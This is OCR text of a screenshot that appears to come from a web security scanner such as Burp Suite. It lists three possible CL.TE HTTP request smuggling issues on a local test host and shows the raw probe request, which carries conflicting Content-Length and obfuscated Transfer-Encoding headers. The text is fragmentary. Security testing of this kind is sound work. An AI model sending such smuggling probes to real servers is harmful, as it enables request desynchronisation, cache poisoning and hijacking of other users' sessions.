 http://192.168.1.2:7000
http://192.168.125.11:7000
/
favicon.ico
login
username=test&passw
static
https://project-extension-pr
Contents Issues
Possible HTTP Request Smuggling: CL.TE bodysplit (delayed response)
Possible HTTP Request Smuggling: CL.TE prefix1:11 (delayed response)
Possible HTTP Request Smuggling: CL.TE prefix1:12 (delayed response)
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw \n Actions
1 POST /login HTTP/1.1 \r \n
2 Host: 192.168.125.11:7000 \r \n
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
\r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 DNT: 1 \r \n
8 Connection: close \r \n
9 Cookie: PHPSESSID=52a50f3d568098e20bcc3adb4dfec398 \r \n
10 Upgrade-Insecure-Requests: 1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 5 \r \n
13 Transfer-Encoding: 0b chunked \r \n
14 \r \n
15 0 \r \n
16 \r \n
17
INSPECTOR